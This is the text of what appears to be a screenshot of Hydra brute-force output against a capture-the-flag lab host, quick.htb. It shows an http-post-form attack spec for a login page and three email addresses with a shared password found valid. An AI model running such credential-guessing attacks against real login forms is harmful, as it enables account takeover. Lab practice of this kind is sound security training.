 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-21 12:52:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:35/p:1), ~3 tries per task
[DATA] attacking http-post-form://quick.htb:9001/login.php:email=^USER^&password=^PASS^:Invalid Credentials
[9001][http-post-form] host: quick.htb   login: elisa@wink.co.uk   password: Quick4cc31053
[9001][http-post-form] host: quick.htb   login: elisa@wink-media.uk   password: Quick4cc31053
[9001][http-post-form] host: quick.htb   login: james@lazy-coop.cn   password: Quick4cc31053
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-21 12:52:19